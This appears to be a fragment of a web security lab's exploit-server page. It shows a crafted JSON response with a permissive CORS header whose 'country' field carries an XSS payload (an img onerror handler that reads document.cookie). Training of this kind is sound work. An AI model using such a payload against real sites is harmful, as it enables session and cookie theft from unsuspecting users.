 https://exploit-0a7f002c03022faac1225288017100b0.exploit-server.net
Craft a response
URL: https://exploit-0a7f002c03022faac1225288017100b0.exploit-server.net/resources/json/geolocate.json
HTTPS
File:
/resources/json/geolocate.json
Head:
HTTP/1.1 200 OK
Content-Type: application/javascript; charset=utf-8
Access-Control-Allow-Origin: *
Body:
{
    "country": "<img src=errorpls onerror=alert(document.cookie)>"
}
Store View exploit Access log